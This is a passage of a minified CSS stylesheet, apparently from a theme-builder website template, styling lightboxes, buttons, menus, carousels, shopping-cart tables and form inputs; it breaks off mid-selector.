.lightbox-error{background:#fff;height:80px;opacity:.95;padding:20px;position:fixed;width:300px;z-index:100}.bd-lightbox .loading{background:url(images/preloader01.gif)center center no-repeat #fff;height:32px;opacity:.5;padding:10px;position:fixed;width:32px;z-index:10100}.bd-lightbox .arrow{cursor:pointer;height:100px;opacity:.5;filter:alpha(opacity=50);position:fixed;width:82px;z-index:10003}.bd-lightbox .arrow.left{left:9px}.bd-lightbox .arrow.right{right:9px}.bd-lightbox .arrow:hover{opacity:1;filter:alpha(opacity=100)}.bd-lightbox .arrow.disabled{display:none}.bd-lightbox .arrow-b,.bd-lightbox .arrow-t{background-color:#fff;border-radius:3px;height:6px;position:relative;width:30px}html[dir=rtl] .bd-lightbox .arrow-b,html[dir=rtl] .bd-lightbox .arrow-t{right:26px}html[dir=ltr] .bd-lightbox .arrow-b,html[dir=ltr] .bd-lightbox .arrow-t{left:26px}.bd-lightbox .arrow-t{top:38px}.bd-lightbox .arrow-b{top:50px}.bd-lightbox .close{height:22px;opacity:.5;filter:alpha(opacity=50);position:fixed;right:39px;top:30px;width:22px;z-index:10003}.bd-lightbox .close:hover{opacity:1;filter:alpha(opacity=100)}.bd-lightbox .close .ccw,.bd-lightbox .close .cw{background-color:#fff;border-radius:3px;height:6px;position:absolute;left:-4px;top:8px;width:30px}.bd-icon-65:before,.bd-icon-66:before{line-height:34.29px;font-size:24px;width:auto}.bd-lightbox .cw{transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);-moz-transform:rotate(45deg)}.bd-lightbox .ccw{transform:rotate(-45deg);-ms-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg);-moz-transform:rotate(-45deg)}.bd-lightbox .arrow-left-alt,.bd-lightbox .arrow-right-alt,.bd-lightbox .close-alt{color:#fff;display:none;font-size:2.5em;line-height:100%}.ie8 .bd-lightbox .arrow-left-alt,.ie8 .bd-lightbox .arrow-right-alt,.ie8 .bd-lightbox .close-alt{display:block}.ie8 .bd-lightbox .ccw,.ie8 .bd-lightbox .cw{display:none}.separated-item-11{position:relative;z-index:0}.separated-item-11:after,.separated-item-11:before{content:"";position:absolute;z-index:10}.separated-item-11:before{top:0;bottom:0;left:0}.separated-item-11:after{left:0;right:0;bottom:0}.first-col.separated-item-11:after{left:5px}.last-col.separated-item-11:after{right:5px}.separated-item-11.first-col:before,.separated-item-11.last-row:after{content:none}.bd-icon-18.active:before,.bd-icon-18:before,.bd-icon-18:hover.active:before,.bd-icon-18:hover:before{display:inline-block;vertical-align:middle;text-decoration:none}.bd-icon-18:before{display:inline-block}.bd-productsgridbar-37{min-height:25px}.bd-container-54 h2{line-height:48px;font-size:48px;text-transform:none;color:#269ccb;margin-top:0;margin-bottom:0}.bd-griditem-4{position:relative;margin-bottom:10px;text-align:center;padding:20px;border:1px solid #e6e6e6}.bd-griditem-4:hover{border:1px solid #87cde8}.separated-item-4{position:relative;z-index:0}.separated-item-4:after,.separated-item-4:before{content:"";position:absolute;z-index:10}.separated-item-4:before{top:0;bottom:0;left:0}.separated-item-4:after{left:0;right:0;bottom:5px}.first-col.separated-item-4:after{left:5px}.last-col.separated-item-4:after{right:5px}.separated-item-4.first-col:before,.separated-item-4.last-row:after{content:none}.bd-icon-65{margin-right:5px;padding:0 3px;text-decoration:inherit;display:inline-block;speak:none}.bd-icon-65:before{font-style:normal;font-weight:400;text-align:center;text-transform:none;content:'\27f';visibility:inherit;color:#ddd;margin-bottom:undefined;line-height:24px;vertical-align:middle;text-decoration:none;display:inline-block}.bd-icon-65:hover:before{display:inline-block;color:#ccc;vertical-align:middle;text-decoration:none}.bd-icon-65.active:before,.bd-icon-65:hover.active:before{display:inline-block;vertical-align:middle;text-decoration:none}.bd-griditem-5{position:relative;margin-right:10px;margin-bottom:10px;padding:15px 25px;border:1px solid #e6e6e6}.bd-griditem-5:hover{border:1px solid #87cde8}.separated-item-5{position:relative;z-index:0}.separated-item-5:after,.separated-item-5:before{content:"";position:absolute;z-index:10}.separated-item-5:before{top:0;bottom:0;left:5px}.separated-item-5:after{left:0;right:0;bottom:5px}.first-col.separated-item-5:after{left:5px}.last-col.separated-item-5:after{right:5px}.separated-item-5.first-col:before,.separated-item-5.last-row:after{content:none}.bd-icon-66{padding:0 3px;text-decoration:inherit;display:inline-block;speak:none}.bd-icon-66:before{font-style:normal;font-weight:400;text-align:center;text-transform:none;content:'\190';visibility:inherit;color:#ddd;margin-bottom:undefined;line-height:24px;vertical-align:middle;text-decoration:none;display:inline-block}.bd-icon-66:hover:before{display:inline-block;color:#ccc;vertical-align:middle;text-decoration:none}.bd-icon-66.active:before,.bd-icon-66:hover.active:before{display:inline-block;vertical-align:middle;text-decoration:none}.bd-shoppingcart{margin-bottom:25px}.bd-block-4{margin:20px 50px 0 0}.bd-blockquotes-10,.bd-container-43:not(.shape-only) blockquote{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left:5px solid #ddd;border-radius:0}.bd-blockquotes-10,.bd-blockquotes-10 p,.bd-container-43:not(.shape-only) blockquote,.bd-container-43:not(.shape-only) blockquote p{line-height:20px;font-size:14px;font-style:italic}.bd-button-10 a{line-height:20px;font-size:14px}.bd-button-10,.bd-button-10:visited,.bd-container-43:not(.shape-only) .bd-button-10,.bd-container-43:not(.shape-only) .bd-button-10:visited,.bd-container-43:not(.shape-only) a.bd-button-10[href],.bd-container-43:not(.shape-only) a.bd-button-10[href]:visited,.bd-container-43:not(.shape-only) button,.bd-container-43:not(.shape-only) button:visited,.bd-container-43:not(.shape-only) input[type=submit],.bd-container-43:not(.shape-only) input[type=submit]:visited,.bd-container-43:not(.shape-only) input[type=button],.bd-container-43:not(.shape-only) input[type=button]:visited,a.bd-button-10[href],a.bd-button-10[href]:visited,button.bd-button-10,button.bd-button-10:visited,input.bd-button-10,input.bd-button-10:visited{color:#fff;background-color:#269ccb;vertical-align:middle;display:inline-block;text-align:center;padding:7px 15px;border:0 solid #fff;background-image:none}.bd-button-10:focus,.bd-button-10:hover,.bd-container-43:not(.shape-only) .bd-button-10:focus,.bd-container-43:not(.shape-only) .bd-button-10:hover,.bd-container-43:not(.shape-only) a.bd-button-10[href]:focus,.bd-container-43:not(.shape-only) a.bd-button-10[href]:hover,.bd-container-43:not(.shape-only) button:focus,.bd-container-43:not(.shape-only) button:hover,.bd-container-43:not(.shape-only) input[type=submit]:focus,.bd-container-43:not(.shape-only) input[type=submit]:hover,.bd-container-43:not(.shape-only) input[type=button]:focus,.bd-container-43:not(.shape-only) input[type=button]:hover,a.bd-button-10[href]:focus,a.bd-button-10[href]:hover,button.bd-button-10:focus,button.bd-button-10:hover,input.bd-button-10:focus,input.bd-button-10:hover{background-color:#0777a3;text-decoration:none;color:#fff;background-image:none}.bd-imagestyles-10{vertical-align:middle;display:inline-block;text-align:center;border:0 solid #777;border-radius:0}.bd-container-43:not(.shape-only) img{max-width:100%;vertical-align:middle;display:inline-block;text-align:center;border:0 solid #777;border-radius:0}.bd-container-43:not(.shape-only) table,.bd-table-12{border-collapse:collapse;width:100%}.bd-container-43:not(.shape-only) table thead td,.bd-container-43:not(.shape-only) table thead th,.bd-table-12 thead td,.bd-table-12 thead th{border-bottom:1px solid #ddd}.bd-container-43:not(.shape-only) table td,.bd-container-43:not(.shape-only) table th,.bd-table-12 td,.bd-table-12 th{padding:5px}.bd-container-43:not(.shape-only) table tbody>tr:nth-child(odd)>td,.bd-container-43:not(.shape-only) table tbody>tr:nth-child(odd)>th,.bd-table-12 tbody>tr:nth-child(odd)>td,.bd-table-12 tbody>tr:nth-child(odd)>th{background-color:#f5f5f5;background-image:none}.bd-container-40 h5,.bd-container-40 h6{color:#269ccb;margin:0}.bd-container-40 h4{line-height:25px;font-size:17.5px;color:#777;font-weight:400;text-transform:none;margin:0}.bd-container-40 h1,.bd-container-40 h2,.bd-container-40 h3{color:#269ccb;margin:0}.bd-blockquotes-6,.bd-container-40:not(.shape-only) blockquote{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left:5px solid #ddd;border-radius:0}.bd-blockquotes-6,.bd-blockquotes-6 p,.bd-container-40:not(.shape-only) blockquote,.bd-container-40:not(.shape-only) blockquote p{line-height:20px;font-size:14px;font-style:italic}.bd-button-6 a{line-height:20px;font-size:14px}.bd-button-6,.bd-button-6:visited,.bd-container-40:not(.shape-only) .bd-button-6,.bd-container-40:not(.shape-only) .bd-button-6:visited,.bd-container-40:not(.shape-only) a.bd-button-6[href],.bd-container-40:not(.shape-only) a.bd-button-6[href]:visited,.bd-container-40:not(.shape-only) button,.bd-container-40:not(.shape-only) button:visited,.bd-container-40:not(.shape-only) input[type=submit],.bd-container-40:not(.shape-only) input[type=submit]:visited,.bd-container-40:not(.shape-only) input[type=button],.bd-container-40:not(.shape-only) input[type=button]:visited,a.bd-button-6[href],a.bd-button-6[href]:visited,button.bd-button-6,button.bd-button-6:visited,input.bd-button-6,input.bd-button-6:visited{color:#fff;background-color:#269ccb;vertical-align:middle;display:inline-block;text-align:center;padding:7px 15px;border:0 solid #fff;background-image:none}.bd-button-6:focus,.bd-button-6:hover,.bd-container-40:not(.shape-only) .bd-button-6:focus,.bd-container-40:not(.shape-only) .bd-button-6:hover,.bd-container-40:not(.shape-only) a.bd-button-6[href]:focus,.bd-container-40:not(.shape-only) a.bd-button-6[href]:hover,.bd-container-40:not(.shape-only) button:focus,.bd-container-40:not(.shape-only) button:hover,.bd-container-40:not(.shape-only) input[type=submit]:focus,.bd-container-40:not(.shape-only) input[type=submit]:hover,.bd-container-40:not(.shape-only) input[type=button]:focus,.bd-container-40:not(.shape-only) input[type=button]:hover,a.bd-button-6[href]:focus,a.bd-button-6[href]:hover,button.bd-button-6:focus,button.bd-button-6:hover,input.bd-button-6:focus,input.bd-button-6:hover{background-color:#0777a3;text-decoration:none;color:#fff;background-image:none}.bd-imagestyles-6{vertical-align:middle;display:inline-block;text-align:center;border:0 solid #777;border-radius:0}.bd-container-40:not(.shape-only) img{max-width:100%;vertical-align:middle;display:inline-block;text-align:center;border:0 solid #777;border-radius:0}.bd-container-40:not(.shape-only) table,.bd-table-11{border-collapse:collapse;width:100%}.bd-container-40:not(.shape-only) table thead td,.bd-container-40:not(.shape-only) table thead th,.bd-table-11 thead td,.bd-table-11 thead th{border-bottom:1px solid #ddd}.bd-container-40:not(.shape-only) table td,.bd-container-40:not(.shape-only) table th,.bd-table-11 td,.bd-table-11 th{padding:5px}.bd-container-40:not(.shape-only) table tbody>tr:nth-child(odd)>td,.bd-container-40:not(.shape-only) table tbody>tr:nth-child(odd)>th,.bd-table-11 tbody>tr:nth-child(odd)>td,.bd-table-11 tbody>tr:nth-child(odd)>th{background-color:#f5f5f5;background-image:none}.bd-shoppingcartgrandtotal-1{width:100%}.bd-shoppingcartgrandtotal-1.cart-totals.grand-totals table,.bd-table-4{border-collapse:collapse;width:100%}.bd-shoppingcartgrandtotal-1.cart-totals.grand-totals table thead td,.bd-shoppingcartgrandtotal-1.cart-totals.grand-totals table thead th,.bd-table-4 thead td,.bd-table-4 thead th{border-bottom:1px solid #777}.bd-shoppingcartgrandtotal-1.cart-totals.grand-totals table td,.bd-shoppingcartgrandtotal-1.cart-totals.grand-totals table th,.bd-table-4 td,.bd-table-4 th{font-size:11.9px;line-height:17px}.bd-button-15 a,.bd-shoppingcarttable-1{font-size:14px;line-height:20px}.bd-shoppingcarttable-1{width:100%;color:#555}@media (max-width:991px){.form-responsive-dependent-float{float:left}}.bd-shoppingcarttable-1 .input-medium{width:auto}a.removelink:hover{text-decoration:none}.bd-button-15,.bd-button-15:visited,.bd-container-53:not(.shape-only) .bd-button-15,.bd-container-53:not(.shape-only) .bd-button-15:visited,.bd-container-53:not(.shape-only) a.bd-button-15[href],.bd-container-53:not(.shape-only) a.bd-button-15[href]:visited,.bd-container-53:not(.shape-only) button,.bd-container-53:not(.shape-only) button:visited,.bd-container-53:not(.shape-only) input[type=submit],.bd-container-53:not(.shape-only) input[type=submit]:visited,.bd-container-53:not(.shape-only) input[type=button],.bd-container-53:not(.shape-only) input[type=button]:visited,a.bd-button-15[href],a.bd-button-15[href]:visited,button.bd-button-15,button.bd-button-15:visited,input.bd-button-15,input.bd-button-15:visited{color:#fff;background-color:#269ccb;vertical-align:middle;display:inline-block;text-align:center;margin-right:10px;padding:5px 15px;border:0 solid #fff;background-image:none}.bd-button-15:focus,.bd-button-15:hover,.bd-container-53:not(.shape-only) .bd-button-15:focus,.bd-container-53:not(.shape-only) .bd-button-15:hover,.bd-container-53:not(.shape-only) a.bd-button-15[href]:focus,.bd-container-53:not(.shape-only) a.bd-button-15[href]:hover,.bd-container-53:not(.shape-only) button:focus,.bd-container-53:not(.shape-only) button:hover,.bd-container-53:not(.shape-only) input[type=submit]:focus,.bd-container-53:not(.shape-only) input[type=submit]:hover,.bd-container-53:not(.shape-only) input[type=button]:focus,.bd-container-53:not(.shape-only) input[type=button]:hover,a.bd-button-15[href]:focus,a.bd-button-15[href]:hover,button.bd-button-15:focus,button.bd-button-15:hover,input.bd-button-15:focus,input.bd-button-15:hover{background-color:#33add6;text-decoration:none;color:#fff;background-image:none}.bd-button-15:active,.bd-container-53:not(.shape-only) .bd-button-15:active,.bd-container-53:not(.shape-only) a.bd-button-15[href]:active,.bd-container-53:not(.shape-only) button:active,.bd-container-53:not(.shape-only) input[type=submit]:active,.bd-container-53:not(.shape-only) input[type=button]:active,a.bd-button-15[href]:active,button.bd-button-15:active,input.bd-button-15:active{background-color:#0777a3;background-image:none}.bd-icon-69{text-decoration:inherit;display:inline-block;speak:none}.bd-icon-69:before{font-style:normal;font-weight:400;text-align:center;text-transform:none;content:'\234';width:auto;visibility:inherit;font-size:11.9px;color:rgba(120,120,120,.5);margin-bottom:2px;line-height:17px;line-height:11.9px;vertical-align:middle;text-decoration:none;display:inline-block}.bd-icon-69:hover:before{display:inline-block;color:#d9534f;vertical-align:middle;text-decoration:none}.bd-icon-69.active:before,.bd-icon-69:hover.active:before{display:inline-block;vertical-align:middle;text-decoration:none}.bd-carttitle-1 h2{line-height:48px;color:#269ccb;font-size:48px;text-transform:none;margin-top:0;margin-bottom:0}.bd-carttitle-1 h2 a{color:#269ccb;text-transform:none;text-decoration:none}.bd-container-41{padding:10px 20px}.bd-accordion .bd-menuitem-8{list-style:none;position:relative}.bd-accordion .bd-menuitem-8>a,.bd-accordion .bd-menuitem-8>a:link,.bd-accordion .bd-menuitem-8>a:visited{background-color:#f5f5f5;color:#777;text-decoration:none;padding:10px 20px;background-image:none;display:block;white-space:nowrap}.bd-accordion .bd-menuitem-8>a:before,.bd-accordion .bd-menuitem-8>a:link:before,.bd-accordion .bd-menuitem-8>a:visited:before{display:inline-block;vertical-align:middle;text-decoration:none}.bd-accordion .bd-menuitem-8>a:link>*,.bd-accordion .bd-menuitem-8>a:visited>*,.bd-accordion .bd-menuitem-8>a>*{vertical-align:middle}.bd-accordion .bd-menuitem-8:hover:not(.active)>a:not(.active),.bd-accordion .bd-menuitem-8:not(.active)>a.hover:not(.active),.bd-accordion .bd-menuitem-8:not(.active)>a:focus:not(.active),.bd-accordion .bd-menuitem-8:not(.active)>a:hover:not(.active){background-color:#ededed;color:#333;background-image:none;display:block}.bd-accordion .bd-menuitem-8:hover:not(.active)>a:not(.active):before,.bd-accordion .bd-menuitem-8:not(.active)>a.hover:not(.active):before,.bd-accordion .bd-menuitem-8:not(.active)>a:focus:not(.active):before,.bd-accordion .bd-menuitem-8:not(.active)>a:hover:not(.active):before{display:inline-block;vertical-align:middle;text-decoration:none}.bd-accordion .bd-menuitem-8.active>a,.bd-accordion .bd-menuitem-8>a.active{background-color:#ededed;color:#333;background-image:none;display:block}.bd-accordion .bd-menuitem-8.active>a:before,.bd-accordion .bd-menuitem-8>a.active:before{display:inline-block;vertical-align:middle;text-decoration:none}.bd-block{margin-top:10px;margin-bottom:10px}.bd-container-58 h5,.bd-container-58 h6{color:#269ccb;margin:0}.bd-container-58 h4{line-height:25px;font-weight:400;margin-bottom:5px;color:#777;font-size:17.5px;text-transform:none}.bd-container-58 h1,.bd-container-58 h2,.bd-container-58 h3{color:#269ccb;margin:0}@media (max-width:767px){.bd-container-56:not(.shape-only),.bd-container-58 h4{text-align:left}}.bd-blockquotes,.bd-tagstyles:not(.bd-custom-blockquotes) blockquote,blockquote:not([class]){border-top-width:0;border-right-width:0;border-bottom-width:0;margin-left:5px;border-left:3px solid #ddd;border-radius:0}.bd-blockquotes,.bd-blockquotes p,.bd-tagstyles:not(.bd-custom-blockquotes) blockquote,.bd-tagstyles:not(.bd-custom-blockquotes) blockquote p,blockquote:not([class]),blockquote:not([class]) p{line-height:20px;font-size:14px;font-style:italic}.bd-bulletlist,.bd-tagstyles:not(.bd-custom-bulletlist):not(.shape-only) ul{padding-left:5px}.bd-bulletlist li,.bd-tagstyles:not(.bd-custom-bulletlist):not(.shape-only) ul li{list-style:none;position:relative}.bd-icon-1{text-decoration:inherit;display:inline-block;speak:none}.bd-bulletlist li:before,.bd-icon-1:before,.bd-tagstyles:not(.bd-custom-bulletlist):not(.shape-only) ul li:before{font-style:normal;font-weight:400;text-align:center;text-transform:none;content:'\133';width:auto;visibility:inherit;margin-right:5px;vertical-align:middle;text-decoration:none;display:inline-block}.bd-menu-11,.bd-menu-13{padding:0;margin:0}.bd-bulletlist li.active:before,.bd-bulletlist li:hover:before,.bd-icon-1.active:before,.bd-icon-1:hover.active:before,.bd-icon-1:hover:before,.bd-tagstyles:not(.bd-custom-bulletlist):not(.shape-only) ul li.active:before,.bd-tagstyles:not(.bd-custom-bulletlist):not(.shape-only) ul li:hover:before{display:inline-block;vertical-align:middle;text-decoration:none}.bd-button a{line-height:20px;font-size:14px}.bd-button,.bd-button:visited,.bd-tagstyles:not(.bd-custom-button):not(.bd-custom-bootstrapbutton):not(.shape-only) button,.bd-tagstyles:not(.bd-custom-button):not(.bd-custom-bootstrapbutton):not(.shape-only) button:visited,.bd-tagstyles:not(.bd-custom-button):not(.bd-custom-bootstrapbutton):not(.shape-only) input[type=submit],.bd-tagstyles:not(.bd-custom-button):not(.bd-custom-bootstrapbutton):not(.shape-only) input[type=submit]:visited,.bd-tagstyles:not(.bd-custom-button):not(.bd-custom-bootstrapbutton):not(.shape-only) input[type=button],.bd-tagstyles:not(.bd-custom-button):not(.bd-custom-bootstrapbutton):not(.shape-only) input[type=button]:visited,a.bd-button[href],a.bd-button[href]:visited,button.bd-button,button.bd-button:visited,button:not([class]),button:not([class]):visited,input.bd-button,input.bd-button:visited,input[type=submit]:not([class]),input[type=submit]:not([class]):visited,input[type=button]:not([class]),input[type=button]:not([class]):visited{border-width:0;color:#fff;background-color:#269ccb;vertical-align:middle;display:inline-block;text-align:center;padding:5px 15px;background-image:none}.bd-button:focus,.bd-button:hover,.bd-tagstyles:not(.bd-custom-button):not(.bd-custom-bootstrapbutton):not(.shape-only) button:focus,.bd-tagstyles:not(.bd-custom-button):not(.bd-custom-bootstrapbutton):not(.shape-only) button:hover,.bd-tagstyles:not(.bd-custom-button):not(.bd-custom-bootstrapbutton):not(.shape-only) input[type=submit]:focus,.bd-tagstyles:not(.bd-custom-button):not(.bd-custom-bootstrapbutton):not(.shape-only) input[type=submit]:hover,.bd-tagstyles:not(.bd-custom-button):not(.bd-custom-bootstrapbutton):not(.shape-only) input[type=button]:focus,.bd-tagstyles:not(.bd-custom-button):not(.bd-custom-bootstrapbutton):not(.shape-only) input[type=button]:hover,a.bd-button[href]:focus,a.bd-button[href]:hover,button.bd-button:focus,button.bd-button:hover,button:not([class]):focus,button:not([class]):hover,input.bd-button:focus,input.bd-button:hover,input[type=submit]:not([class]):focus,input[type=submit]:not([class]):hover,input[type=button]:not([class]):focus,input[type=button]:not([class]):hover{background-color:#33add6;text-decoration:none;color:#fff;background-image:none}.bd-button:active,.bd-tagstyles:not(.bd-custom-button):not(.bd-custom-bootstrapbutton):not(.shape-only) button:active,.bd-tagstyles:not(.bd-custom-button):not(.bd-custom-bootstrapbutton):not(.shape-only) input[type=submit]:active,.bd-tagstyles:not(.bd-custom-button):not(.bd-custom-bootstrapbutton):not(.shape-only) input[type=button]:active,a.bd-button[href]:active,button.bd-button:active,button:not([class]):active,input.bd-button:active,input[type=submit]:not([class]):active,input[type=button]:not([class]):active{background-color:#0777a3;background-image:none}.bd-carousel{display:inline-block}.left-button,.right-button{display:inline-block;font-size:0;pointer-events:none}.left-button:before,.right-button:before{content:"";display:inline-block;height:100%;vertical-align:middle;width:0}.left-button .bd-carousel,.right-button .bd-carousel{display:inline-block;vertical-align:middle;font-size:14px;pointer-events:auto}.left-button .bd-carousel .bd-icon-13,.right-button .bd-carousel .bd-icon-13{display:inline-block}.right-button .bd-carousel{-webkit-transform:matrix(-1,0,0,1,0,0);-moz-transform:matrix(-1,0,0,1,0,0);-ms-transform:matrix(-1,0,0,1,0,0);-o-transform:matrix(-1,0,0,1,0,0);transform:matrix(-1,0,0,1,0,0)}.left-button .bd-carousel{-webkit-transform:matrix(1,0,0,1,0,0);-moz-transform:matrix(1,0,0,1,0,0);-ms-transform:matrix(1,0,0,1,0,0);-o-transform:matrix(1,0,0,1,0,0);transform:matrix(1,0,0,1,0,0)}.bd-icon-13{text-decoration:inherit;display:inline-block;speak:none}.bd-icon-13:before{font-style:normal;font-weight:400;text-align:center;text-transform:none;content:'\1fa';width:auto;visibility:inherit;font-size:60px;color:rgba(204,204,204,.5);line-height:85.71px;line-height:60px;vertical-align:middle;text-decoration:none;display:inline-block}.bd-productnewicon,.bd-productsaleicon{color:#fff;line-height:17px;text-transform:uppercase}.bd-icon-13:hover:before{display:inline-block;background-color:rgba(255,255,255,0);color:rgba(120,120,120,.5);vertical-align:middle;text-decoration:none}.bd-icon-13.active:before,.bd-icon-13:hover.active:before{display:inline-block;vertical-align:middle;text-decoration:none}label{font-weight:400}[data-responsive-menu=false] .bd-horizontalmenu .bd-menuitem-11:last-child>a{border-right-width:0!important}.bd-menu-11.nav.nav-pills>li+li{margin:0}.bd-menu-11.nav-pills .bd-menuitem-11{list-style:none;position:relative}.bd-menu-11.nav-pills .bd-menuitem-11>a,.bd-menu-11.nav-pills .bd-menuitem-11>a:link,.bd-menu-11.nav-pills .bd-menuitem-11>a:visited{color:#555;border-radius:0;display:block;white-space:nowrap}.bd-menu-11.nav-pills .bd-menuitem-11>a:before,.bd-menu-11.nav-pills .bd-menuitem-11>a:link:before,.bd-menu-11.nav-pills .bd-menuitem-11>a:visited:before{display:inline-block;vertical-align:middle;text-decoration:none}.bd-menu-11.nav-pills .bd-menuitem-11>a:link>*,.bd-menu-11.nav-pills .bd-menuitem-11>a:visited>*,.bd-menu-11.nav-pills .bd-menuitem-11>a>*{vertical-align:middle}.bd-menu-11.nav-pills .bd-menuitem-11:hover:not(.active)>a:not(.active),.bd-menu-11.nav-pills .bd-menuitem-11:not(.active)>a.hover:not(.active),.bd-menu-11.nav-pills .bd-menuitem-11:not(.active)>a:focus:not(.active),.bd-menu-11.nav-pills .bd-menuitem-11:not(.active)>a:hover:not(.active){color:#269ccb;text-decoration:none;background-color:#ededed;background-image:none;display:block}.bd-menu-11.nav-pills .bd-menuitem-11:hover:not(.active)>a:not(.active):before,.bd-menu-11.nav-pills .bd-menuitem-11:not(.active)>a.hover:not(.active):before,.bd-menu-11.nav-pills .bd-menuitem-11:not(.active)>a:focus:not(.active):before,.bd-menu-11.nav-pills .bd-menuitem-11:not(.active)>a:hover:not(.active):before{display:inline-block;vertical-align:middle;text-decoration:none}.bd-menu-11.nav-pills .bd-menuitem-11.active>a,.bd-menu-11.nav-pills .bd-menuitem-11>a.active{color:#269ccb;background-color:#f5f5f5;background-image:none;display:block}.bd-menu-11.nav-pills .bd-menuitem-11.active>a:before,.bd-menu-11.nav-pills .bd-menuitem-11>a.active:before{display:inline-block;vertical-align:middle;text-decoration:none}.bd-menu-13-popup{visibility:hidden;pointer-events:none;z-index:-1001;position:absolute}.bd-indicators,.bd-indicators .bd-menuitem-15,.bd-menu-13,.bd-menu-13 .bd-menuitem-13,.bd-menuitem-43,.bd-orderedlist li,.bd-tagstyles:not(.bd-custom-orderedlist) ol li{position:relative}.bd-menu-13-popup.bd-popup-left{left:auto;right:0}.bd-menu-13-popup,.bd-menu-13-popup.bd-popup-right{left:0;right:auto}.bd-menuitem-13:hover>.bd-menu-13-popup{top:-1px}.bd-menuitem-13:hover>.bd-menu-13-popup.bd-popup-left{left:auto;right:100%}.bd-menuitem-13:hover>.bd-menu-13-popup,.bd-menuitem-13:hover>.bd-menu-13-popup.bd-popup-right{left:100%;right:auto}.bd-menu-13 .bd-menuitem-13:last-child>a.active,.bd-menu-13 .bd-menuitem-13:last-child>a:hover,.bd-menu-13 .bd-menuitem-13:last-child>a:not(.active):not(:hover){border-bottom-width:0}.bd-menu-13{background-color:#fff;-webkit-box-shadow:4px 4px 0 0 rgba(0,0,0,.09);-o-box-shadow:4px 4px 0 0 rgba(0,0,0,.09);-ms-box-shadow:4px 4px 0 0 rgba(0,0,0,.09);-moz-box-shadow:4px 4px 0 0 rgba(0,0,0,.09);box-shadow:4px 4px 0 0 rgba(0,0,0,.09);border:1px solid #ccc}.bd-menu-13 .bd-menuitem-13{list-style:none}.bd-menu-13 .bd-menuitem-13>a,.bd-menu-13 .bd-menuitem-13>a:link,.bd-menu-13 .bd-menuitem-13>a:visited{color:#777;text-decoration:none;padding:10px;display:block;white-space:nowrap}.bd-menu-13 .bd-menuitem-13>a:before,.bd-menu-13 .bd-menuitem-13>a:link:before,.bd-menu-13 .bd-menuitem-13>a:visited:before{display:inline-block;vertical-align:middle;text-decoration:none}.bd-menu-13 .bd-menuitem-13>a:link>*,.bd-menu-13 .bd-menuitem-13>a:visited>*,.bd-menu-13 .bd-menuitem-13>a>*{vertical-align:middle}.bd-menu-13 .bd-menuitem-13:hover:not(.active)>a:not(.active),.bd-menu-13 .bd-menuitem-13:not(.active)>a.hover:not(.active),.bd-menu-13 .bd-menuitem-13:not(.active)>a:focus:not(.active),.bd-menu-13 .bd-menuitem-13:not(.active)>a:hover:not(.active){color:#269ccb;text-decoration:none;background-color:#ededed;background-image:none;display:block}.bd-menu-13 .bd-menuitem-13:hover:not(.active)>a:not(.active):before,.bd-menu-13 .bd-menuitem-13:not(.active)>a.hover:not(.active):before,.bd-menu-13 .bd-menuitem-13:not(.active)>a:focus:not(.active):before,.bd-menu-13 .bd-menuitem-13:not(.active)>a:hover:not(.active):before{display:inline-block;vertical-align:middle;text-decoration:none}.bd-menu-13 .bd-menuitem-13.active>a,.bd-menu-13 .bd-menuitem-13>a.active{color:#269ccb;background-color:#f7f7f7;background-image:none;display:block}.bd-menu-13 .bd-menuitem-13.active>a:before,.bd-menu-13 .bd-menuitem-13>a.active:before{display:inline-block;vertical-align:middle;text-decoration:none}.bd-imagestyles,img:not([class]){vertical-align:middle;display:inline-block;text-align:center}.bd-tagstyles:not(.bd-custom-imagestyles):not(.shape-only) img{max-width:100%;vertical-align:middle;display:inline-block;text-align:center}.bd-indicators{padding:0;text-align:center;line-height:0;display:inline-block;z-index:1;margin:10px}.bd-indicators .bd-menuitem-15{list-style:none}.bd-indicators .bd-menuitem-15>a,.bd-indicators .bd-menuitem-15>a:link,.bd-indicators .bd-menuitem-15>a:visited{width:12px;height:12px;margin-right:2px;margin-left:2px;border:1px solid #269ccb;border-radius:50%;display:block;white-space:nowrap}.bd-indicators .bd-menuitem-15>a:before,.bd-indicators .bd-menuitem-15>a:link:before,.bd-indicators .bd-menuitem-15>a:visited:before{display:inline-block;color:#ddd;vertical-align:middle;text-decoration:none}.bd-indicators .bd-menuitem-15>a:link>*,.bd-indicators .bd-menuitem-15>a:visited>*,.bd-indicators .bd-menuitem-15>a>*{vertical-align:middle}.bd-indicators .bd-menuitem-15:hover:not(.active)>a:not(.active),.bd-indicators .bd-menuitem-15:not(.active)>a.hover:not(.active),.bd-indicators .bd-menuitem-15:not(.active)>a:focus:not(.active),.bd-indicators .bd-menuitem-15:not(.active)>a:hover:not(.active){background-color:#87cde8;background-image:none;display:block}.bd-indicators .bd-menuitem-15:hover:not(.active)>a:not(.active):before,.bd-indicators .bd-menuitem-15:not(.active)>a.hover:not(.active):before,.bd-indicators .bd-menuitem-15:not(.active)>a:focus:not(.active):before,.bd-indicators .bd-menuitem-15:not(.active)>a:hover:not(.active):before{display:inline-block;color:#269ccb;vertical-align:middle;text-decoration:none}.bd-indicators .bd-menuitem-15.active>a,.bd-indicators .bd-menuitem-15>a.active{background-color:#269ccb;background-image:none;display:block}.bd-indicators .bd-menuitem-15.active>a:before,.bd-indicators .bd-menuitem-15>a.active:before{display:inline-block;color:#777;vertical-align:middle;text-decoration:none}.bd-menuitem-15{display:inline-block}.bd-tagstyles:not(.bd-custom-bootstrapinput) input[type=date],.bd-tagstyles:not(.bd-custom-bootstrapinput) input[type=month],.bd-tagstyles:not(.bd-custom-bootstrapinput) input[type=time],.bd-tagstyles:not(.bd-custom-bootstrapinput) input[type=week],.bd-tagstyles:not(.bd-custom-bootstrapinput) input[type=number],.bd-tagstyles:not(.bd-custom-bootstrapinput) input[type=email],.bd-tagstyles:not(.bd-custom-bootstrapinput) input[type=url],.bd-tagstyles:not(.bd-custom-bootstrapinput) input[type=search],.bd-tagstyles:not(.bd-custom-bootstrapinput) input[type=tel],.bd-tagstyles:not(.bd-custom-bootstrapinput) input[type=color],.bd-tagstyles:not(.bd-custom-bootstrapinput) input[type=text],.bd-tagstyles:not(.bd-custom-bootstrapinput) input[type=password],.bd-tagstyles:not(.bd-custom-bootstrapinput) input[type=datetime],.bd-tagstyles:not(.bd-custom-bootstrapinput) input[type=datetime-local],.bd-tagstyles:not(.bd-custom-bootstrapinput) 